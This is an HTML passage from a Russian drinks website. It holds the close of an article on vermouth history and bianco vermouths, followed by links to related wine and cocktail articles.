                  <p>Причем изготавливался продукт исключительно «кустарным» способом, в домашних условиях, ввиду чего вкусовые и ароматические амбиции изделий были самыми разнообразными. История же промышленного производства данного спиртного берет свое начало в 1786 году. Именно в тот период Антонио Бенедетто Карпано открывает первую винодельню, специализирующуюся на производстве уникального лекарственного спиртного.</p>
                  <blockquote>
                    <p><strong>Знаете ли вы?</strong> С немецкого термин «вермут» дословно переводится, как «полынь».</p>
                  </blockquote>
                  <h2>Получайте удовольствие от качественных напитков</h2>
                  <p>Вермуты бьянко – элегантные напитки, которые с одной стороны могут стать изумительным дополнением к любой вечеринке, а с другой – гарантировать приятное расслабление после тяжелого трудового дня. Каждый представитель данного сегмента – это особая рецептура, неповторимый аромат и стильное послевкусие.</p>
                  <div class="flat_pm_end"></div>
                  <div id='wpd-post-rating' class='wpd-not-rated'>
                    <div class='wpd-rating-wrap'>
                      <div class='wpd-rating-left'></div>
                      <div class='wpd-rating-data'>
                        <div class='wpd-rating-value'>
                          <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голос</span>
                        </div>
                        <div class='wpd-rating-title'>
                          Рейтинг статьи
                        </div>
                        <div class='wpd-rating-stars'>
                          <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg>
                        </div>
                        <div class='wpd-rate-starts'>
                          <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                          <path d='M0 0h24v24H0z' fill='none'></path>
                          <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                          <path d='M0 0h24v24H0z' fill='none'></path></svg>
                        </div>
                      </div>
                      <div class='wpd-rating-right'></div>
                    </div>
                  </div>
                </div>
              </article>
              <div class="post-meta">
                <div class="post-rating">
                  <div class="post-rating__title">
                    Оценка статьи:
                  </div>
                  <div id="post-ratings-1633" class="post-ratings" data-nonce="d380154736"><img id="rating_1633_1" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1633, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_1633_2" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1633, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_1633_3" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1633, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_1633_4" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1633, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_1633_5" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1633, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"></div>
                  <div id="post-ratings-1633-loading" class="post-ratings-loading">
                    <img src="/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"> Загрузка...
                  </div>
                </div>
              </div>
              <meta itemprop="headline" content="Напиток вермут и его основные характеристики видео, Наливали">
              <meta itemprop="author" content="martell">
              <meta itemprop="datePublished" content="2019-10-24">
              <meta itemprop="dateModified" content="2019-10-24"><a itemprop="url" href="/vino/napitok-vermut-i-ego-osnovnye-harakteristiki-video-nalivali.html" style="display:none">Напиток вермут и его основные характеристики видео, Наливали</a> <a itemprop="mainEntityOfPage" href="/vino/napitok-vermut-i-ego-osnovnye-harakteristiki-video-nalivali.html" style="display:none">Ссылка на основную публикацию</a>
              <div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                <img itemprop="url" src="/wp-content/cache/thumb/93/3d42d61595a9193_320x200.jpg" alt="Напиток вермут и его основные характеристики видео, Наливали">
                <meta itemprop="width" content="320">
                <meta itemprop="height" content="200">
              </div>
              <div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                <meta itemprop="name" content="ProduktAlko -все о алкогольных напитках и коктейлях">
                <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url" src="/wp-content/uploads/2019/11/logo.png" alt="ProduktAlko -все о алкогольных напитках и коктейлях"></div>
              </div>
            </div>
            <div class='yarpp-related'>
              <div class="title">
                Похожие публикации
              </div>
              <ul class="related">
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/e5/a3d787e0104ede5_150x95.jpg" width="150" height="95" alt="Вино Черный доктор: отзывы" loading="lazy" class="aligncenter"></div><a href="/vino/vino-chernyj-doktor-otzyvy.html">Вино Черный доктор: отзывы</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/60/6a72384e418ed60_150x95.jpg" width="150" height="95" alt="Домашнее вино из винограда Лидия" loading="lazy" class="aligncenter"></div><a href="/vino/domashnee-vino-iz-vinograda-lidiya.html">Домашнее вино из винограда Лидия</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/11/6234f94e9d22f11_150x95.jpg" width="150" height="95" alt="11 самых простых способов открыть вино без штопора" loading="lazy" class="aligncenter"></div><a href="/vino/11-samyh-prostyh-sposobov-otkryt-vino-bez-shtopora.html">11 самых простых способов открыть вино без штопора</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/90/fcdbb0b762d4f90_150x95.jpg" width="150" height="95" alt="Вино расширяет сосуды или сужает?" loading="lazy" class="aligncenter"></div><a href="/vino/vino-rasshiryaet-sosudy-ili-suzhaet.html">Вино расширяет сосуды или сужает?</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/a2/a4c9fb518c853a2_150x95.jpg" width="150" height="95" alt="Как сделать вино из чернослива в домашних условиях по простому рецепту" loading="lazy" class="aligncenter"></div><a href="/vino/kak-sdelat-vino-iz-chernosliva-v-domashnih-usloviyah-po-prostomu-retseptu.html">Как сделать вино из чернослива в домашних условиях по простому рецепту</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/f4/ce2e14efc7540f4_150x95.jpg" width="150" height="95" alt="Игристые вина и их особенности" loading="lazy" class="aligncenter"></div><a href="/vino/igristye-vina-i-ih-osobennosti.html">Игристые вина и их особенности</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/05/71f77399d3b1605_150x95.jpg" width="150" height="95" alt="Разливное вино – пить или не пить" loading="lazy" class="aligncenter"></div><a href="/vino/razlivnoe-vino-pit-ili-ne-pit.html">Разливное вино – пить или не пить</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/05/808c60627f96005_150x95.jpg" width="150" height="95" alt="Обзор вина санджовезе" loading="lazy" class="aligncenter"></div><a href="/vino/obzor-vina-sandzhoveze.html">Обзор вина санджовезе</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/45/395147620352b45_150x95.jpg" width="150" height="95" alt="Игристое Вино &#8212; Ореанда &#8212; отзывы" loading="lazy" class="aligncenter"></div><a href="/vino/igristoe-vino-oreanda-otzyvy.html">Игристое Вино &#8212; Ореанда &#8212; отзывы</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/d1/cd6e7abbf28d1d1_150x95.jpg" width="150" height="95" alt="Классификация шампанского" loading="lazy" class="aligncenter"></div><a href="/vino/klassifikatsiya-shampanskogo.html">Классификация шампанского</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/06/23a6cd8dccfe106_150x95.jpg" width="150" height="95" alt="Словарь дегустатора: терминология описания вкусов" loading="lazy" class="aligncenter"></div><a href="/vino/slovar-degustatora-terminologiya-opisaniya-vkusov.html">Словарь дегустатора: терминология описания вкусов</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/35/ee9945362321c35_150x95.jpg" width="150" height="95" alt="Обзор винного напитка Пиканти Дольчезе" loading="lazy" class="aligncenter"></div><a href="/vino/obzor-vinnogo-napitka-pikanti-dolcheze.html">Обзор винного напитка Пиканти Дольчезе</a>
                </li>
              </ul>
            </div>
            <aside class="comments-block">
              <div class="wpdiscuz_top_clearing"></div>
              <div id='comments' class='comments-area'>
                <div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>
                <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                  <div class="wc_social_plugin_wrapper"></div>
                  <div class="wpd-form-wrap">
                    <div class="wpd-form-head">
                      <div class="wpd-sbs-toggle">
                        <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i>
                      </div>
                      <div class="wpd-auth">
                        <div class="wpd-login"></div>
                      </div>
                    </div>
                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                      <form action="https://produktalko.com/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form" name="wpdiscuz-subscribe-form">
                        <div class="wpdiscuz-subscribe-form-intro">
                          Уведомить о
                        </div>
                        <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                          <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                            <option value="post">
                              новых последующих комментариях
                            </option>
                            <option value="all_comment">
                              новых ответах на мои комментарии
                            </option>
                          </select>
                        </div>
                        <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                          <input class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email">
                        </div>
                        <div class="wpdiscuz-subscribe-form-button">
                          <input id="wpdiscuz_subscription_button" class="wpd-prim-button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button">
                        </div><input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="153822121a"><input type="hidden" name="_wp_http_referer" value="/vino/napitok-vermut-i-ego-osnovnye-harakteristiki-video-nalivali.html">
                      </form>
                    </div>
                    <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                      <form class="wpd_comm_form wpd_main_comm_form" method="post" enctype="multipart/form-data">
                        <div class="wpd-field-comment">
                          <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap">
                              <div class="wpd-avatar"><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'></div>
                              <div id="wpd-editor-wraper-0_0" style="display: none;">
                                <div id="wpd-editor-char-counter-0_0" class="wpd-editor-char-counter"></div>
                                <textarea id="wc-textarea-0_0" required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                                <div id="wpd-editor-0_0"></div>
                                <div id="wpd-editor-toolbar-0_0">
                                  <button title="Жирный" class="ql-bold"></button> <button title="Курсив" class="ql-italic"></button> <button title="Подчеркивание" class="ql-underline"></button> <button title="Зачеркивание" class="ql-strike"></button> <button title="Упорядоченный список" class="ql-list" value='ordered'></button> <button title="Неупорядоченный список" class="ql-list" value='bullet'></button> <button title="Цитата" class="ql-blockquote"></button> <button title="Блок кода" class="ql-code-block"></button> <button title="Ссылка" class="ql-link"></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button>
                                  <div class="wpd-editor-buttons-right">
                                    <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'></label></span>
                                    <div class='wpd-clear'></div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                        <div class="wpd-form-foot" style='display:none;'>
                          <div class="wpdiscuz-textarea-foot">
                            <div class="wpdiscuz-button-actions">
                              <div class='wmu-action-wrap'>
                                <div class='wmu-tabs wmu-images-tab wmu-hide'></div>
                              </div>
                            </div>
                          </div>
                          <div class="wpd-form-row">
                            <div class="wpd-form-col-left">
                              <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-user"></i>
                                </div><input id="wc_name-0_0" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label>
                              </div>
                              <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-at"></i>
                                </div><input id="wc_email-0_0" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"> <label for="wc_email-0_0" class="wpdlb">Email*</label>
                              </div>
                              <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-link"></i>
                                </div><input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label>
                              </div>
                            </div>
                            <div class="wpd-form-col-right">
                              <div class="wc-field-submit">
                                <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий">
                              </div>
                            </div>
                            <div class="clearfix"></div>
                          </div>
                        </div><input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                      </form>
                    </div>
                    <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                      <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                        <div class="wpd-secondary-forms-social-content"></div>
                        <div class="clearfix"></div>
                        <form class="wpd_comm_form wpd-secondary-form-wrapper" method="post" enctype="multipart/form-data">
                          <div class="wpd-field-comment">
                            <div class="wpdiscuz-item wc-field-textarea">
                              <div class="wpdiscuz-textarea-wrap">
                                <div class="wpd-avatar"><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'></div>
                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                                  <div id="wpd-editor-char-counter-wpdiscuzuniqueid" class="wpd-editor-char-counter"></div>
                                  <textarea id="wc-textarea-wpdiscuzuniqueid" required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                                  <div id="wpd-editor-wpdiscuzuniqueid"></div>
                                  <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                                    <button title="Жирный" class="ql-bold"></button> <button title="Курсив" class="ql-italic"></button> <button title="Подчеркивание" class="ql-underline"></button> <button title="Зачеркивание" class="ql-strike"></button> <button title="Упорядоченный список" class="ql-list" value='ordered'></button> <button title="Неупорядоченный список" class="ql-list" value='bullet'></button> <button title="Цитата" class="ql-blockquote"></button> <button title="Блок кода" class="ql-code-block"></button> <button title="Ссылка" class="ql-link"></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button>
                                    <div class="wpd-editor-buttons-right">
                                      <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'></label></span>
                                      <div class='wpd-clear'></div>
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                          <div class="wpd-form-foot" style='display:none;'>
                            <div class="wpdiscuz-textarea-foot">
                              <div class="wpdiscuz-button-actions">
                                <div class='wmu-action-wrap'>
                                  <div class='wmu-tabs wmu-images-tab wmu-hide'></div>
                                </div>
                              </div>
                            </div>
                            <div class="wpd-form-row">
                              <div class="wpd-form-col-left">
                                <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                  <div class="wpd-field-icon">
                                    <i class="fas fa-user"></i>
                                  </div><input id="wc_name-wpdiscuzuniqueid" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label>
                                </div>
                                <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                  <div class="wpd-field-icon">
                                    <i class="fas fa-at"></i>
                                  </div><input id="wc_email-wpdiscuzuniqueid" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label>
                                </div>
                                <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                  <div class="wpd-field-icon">
                                    <i class="fas fa-link"></i>
                                  </div><input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label>
                                </div>
                              </div>
                              <div class="wpd-form-col-right">
                                <div class="wc-field-submit">
                                  <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий">
                                </div>
                              </div>
                              <div class="clearfix"></div>
                            </div>
                          </div><input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                        </form>
                      </div>
                    </div>
                  </div>
                  <div id="wpd-threads" class="wpd-thread-wrapper">
                    <div class="wpd-thread-head">
                      <div class="wpd-thread-info">
                        <span class='wpdtc' title='0'>0</span> комментариев
                      </div>
                      <div class="wpd-space"></div>
                      <div class="wpd-thread-filter">
                        <div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий">
                          <i class="fas fa-bolt"></i>
                        </div>
                        <div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария">
                          <i class="fas fa-fire"></i>
                        </div>
                      </div>
                    </div>
                    <div class="wpd-comment-info-bar">
                      <div class="wpd-current-view">
                        <i class="fas fa-quote-left"></i> Межтекстовые Отзывы
                      </div>
                      <div class="wpd-filter-view-all">
                        Посмотреть все комментарии
                      </div>
                    </div>
                    <div class="wpd-thread-list">
                      <div class="wpdiscuz-comment-pagination"></div>
                    </div>
                  </div>
                </div>
              </div>
              <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div>
              <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div>
            </aside>
          </main>
          <aside class="sidebar sidebar_midle">
            <div class="section-posts-box section">
              <div class="title">
                Популярные статьи
              </div>
              <div class="section-posts">
                <div class="section-posts__item">
                  <img src="/wp-content/cache/thumb/d9/25b90ec532efed9_300x180.jpg" width="300" height="180" alt="Шампанское Cанто Cтефано: обзор вкуса и видов" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/vino/shampanskoe-canto-ctefano-obzor-vkusa-i-vidov.html">Шампанское Cанто Cтефано: обзор вкуса и видов</a>
                  </div>
                  <div class="section-posts__item-text">
                    Обзор шампанского Санто-Стефано Шампанское Cанто Cтефано: обзор вкуса и видов...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2019-11-30">30.11.2019</time>
                  </div>
                </div>
                <div class="section-posts__item">
                  <img src="/wp-content/cache/thumb/f0/81728c3eaba6ff0_300x180.jpg" width="300" height="180" alt="Шампанское Lavetti (Лаветти): обзор вкуса и видов как отличить подделку" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/vino/shampanskoe-lavetti-lavetti-obzor-vkusa-i-vidov-kak-otlichit-poddelku.html">Шампанское Lavetti (Лаветти): обзор вкуса и видов как отличить подделку</a>
                  </div>
                  <div class="section-posts__item-text">
                    Шампанское Лаветти и его особенности Шампанское Lavetti (Лаветти): обзор вкуса...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2019-11-22">22.11.2019</time>
                  </div>
                </div>
                <div class="section-posts__item">
                  <img src="/wp-content/cache/thumb/10/43615f52d7d0910_300x180.jpg" width="300" height="180" alt="Сколько градусов содержится в вине – крепость и сахаристость разного вина" loading="lazy" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/vino/skolko-gradusov-soderzhitsya-v-vine-krepost-i-saharistost-raznogo-vina.html">Сколько градусов содержится в вине – крепость и сахаристость разного вина</a>
                  </div>
                  <div class="section-posts__item-text">
                    Сколько градусов может быть в вине Сколько градусов в красном,...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2019-10-17">17.10.2019</time>
                  </div>
                </div>
              </div>
            </div>
            <div class="section section_widget widget_recentpost_morkovin_widget">
              <div class="title">
                Свежие публикации
              </div>
              <ul>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/raznoe/gde-mozhno-kupit-kuritelnuyu-trubku-v-moskve.html">Где можно купить курительную трубку в Москве?</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2023-09-05">05.09.2023</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/biostimuliruyushhij-koktejl-primavera-fito-land.html">Биостимулирующий коктейль Primavera, Fito Land</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/koktejli-iz-konyaka-sloistye.html">КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/obzor-na-masku-a-pieu-bellflower-with-honey-heating-mask-lunifera.html">Обзор на маску A &#8212; PIEU Bellflower With Honey Heating Mask, Lunifera</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/karibskie-koktejli-luchshie-retsepty-rudom-tv.html">Карибские коктейли – лучшие рецепты! RuDom TV</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/koktejl-lemonade-royale-royal-limonad.html">Коктейль Lemonade Royale Роял лимонад</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/posleprodazhnaya-torgovlya-aht-2019-talkin-go-money.html">Послепродажная торговля (AHT) &#8212; 2019 &#8212; Talkin go money</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/koktejli/bezalkogolnyj-gazirovannyj-napitok-chupa-chups-sparkling-strawberry-cream-chupa-chups-prevratilsya-v-napitok.html">Безалкогольный газированный напиток Chupa Chups SPARKLING Strawberry Cream &#8212; «Chupa Chups превратился в напиток</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                  </div>
                </li>
              </ul>
            </div>
            <div class="section section_widget widget_recentpost_morkovin_widget">
              <div class="title">
                Свежие публикации
              </div>
              <ul>
                <li class="section-posts__item">
